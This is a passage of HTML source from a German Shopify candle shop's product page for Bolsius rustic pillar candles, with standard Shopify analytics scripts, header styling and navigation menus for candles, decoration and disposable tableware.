  var meta = {"product":{"id":8647527301451,"gid":"gid:\/\/shopify\/Product\/8647527301451","vendor":"WiTaP™","type":"Kerzen","handle":"2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","variants":[{"id":56290325954891,"price":2198,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Elfenbein 05","public_title":"Elfenbein 05","sku":"410396"},{"id":47023124808011,"price":2198,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Weiß 02","public_title":"Weiß 02","sku":"410395"},{"id":47023124840779,"price":2198,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Taupe (Braun) 24","public_title":"Taupe (Braun) 24","sku":"410328"},{"id":51271329284427,"price":2198,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Eukalyptusgrün 60","public_title":"Eukalyptusgrün 60","sku":"410325"},{"id":56195907715403,"price":2198,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Jade Grün 68","public_title":"Jade Grün 68","sku":"410530"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8647527301451,"requestId":"20347194-6806-4613-9801-a47f7ca0f337-1770110016"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77512081739,
      theme_id: 181652193611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.witap.de/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.witap.de/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.witap.de/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77512081739,"isMerchantRequest":null,"themeId":181652193611,"themeCityHash":"14125087887971945807","contentLanguage":"de","currency":"EUR","eventMetadataId":"935a22bc-32ab-4cd3-aa97-4c4a16a57183"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8647527301451,"requestId":"20347194-6806-4613-9801-a47f7ca0f337-1770110016","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":56290325954891,"productId":8647527301451,"productGid":"gid:\/\/shopify\/Product\/8647527301451","name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Elfenbein 05","price":"21.98","sku":"410396","brand":"WiTaP™","variant":"Elfenbein 05","category":"Kerzen","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":56290325954891,"productId":8647527301451,"productGid":"gid:\/\/shopify\/Product\/8647527301451","name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Elfenbein 05","price":"21.98","sku":"410396","brand":"WiTaP™","variant":"Elfenbein 05","category":"Kerzen","nonInteraction":true,"remote":false,"referer":"https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.witap.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.witap.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="77512081739"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181652193611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.witap.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>KOSTENLOSER VERSAND AB 50 €</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25211311817035__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menü</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Startseite
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kerzen
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kerzen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kerzen
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stumpenkerzen
                                  </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spitzkerzen / Stabkerzen
                                  </a></li><li><a href="/collections/duftkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duftkerzen
                                  </a></li><li><a href="/collections/duftwachs-melts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schmelzblüten
                                  </a></li><li><a href="/collections/kerze-im-glas-dose" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerze im Glas / Dose
                                  </a></li><li><a href="/collections/teelicht-maxi-lichte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teelicht / Maxi Lichte
                                  </a></li><li><a href="/collections/deko-kerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Deko Kerzen
                                  </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzenhalter
                                  </a></li><li><a href="/collections/kerzen-zubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Zubehör
                                  </a></li><li><a href="/collections/kostenloser-versand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Pakete  (Kostenloser Versand)
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dekoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/servietten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servietten
                                  </a></li><li><a href="/collections/tischdecken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischdecken
                                  </a></li><li><a href="/collections/tischlaeufer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischläufer
                                  </a></li><li><a href="/collections/deko-baender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dekobänder
                                  </a></li><li><a href="/collections/geschenkpapier-tueten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geschenkpapier &amp; Tüten
                                  </a></li><li><a href="/collections/tischsets-platzsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischsets / Platzsets
                                  </a></li><li><a href="/collections/servierzubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servierzubehör
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Einweggeschirr
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-einweggeschirr" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Einweggeschirr
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Becher &amp; Gläser
                                  </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trinkhalme
                                  </a></li><li><a href="/collections/besteck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Besteck
                                  </a></li><li><a href="/collections/teller" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teller
                                  </a></li><li><a href="/collections/schalen-und-boxen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schalen und Boxen
                                  </a></li><li><a href="/collections/party-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Party Set
                                  </a></li><li><a href="/collections/fingerfood-artikel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fingerfood Artikel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/haushalt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Haushalt
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li><li><a href="/pages/uber-uns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Über uns
                    </a></li><li><a href="/pages/haufig-gestellte-fragen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Startseite</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Kerzen</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stumpenkerzen
                                </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spitzkerzen / Stabkerzen
                                </a></li><li><a href="/collections/duftkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duftkerzen
                                </a></li><li><a href="/collections/duftwachs-melts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schmelzblüten
                                </a></li><li><a href="/collections/kerze-im-glas-dose" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerze im Glas / Dose
                                </a></li><li><a href="/collections/teelicht-maxi-lichte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teelicht / Maxi Lichte
                                </a></li><li><a href="/collections/deko-kerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Deko Kerzen
                                </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzenhalter
                                </a></li><li><a href="/collections/kerzen-zubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Zubehör
                                </a></li><li><a href="/collections/kostenloser-versand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Pakete  (Kostenloser Versand)
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dekoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/servietten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servietten
                                </a></li><li><a href="/collections/tischdecken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischdecken
                                </a></li><li><a href="/collections/tischlaeufer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischläufer
                                </a></li><li><a href="/collections/deko-baender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
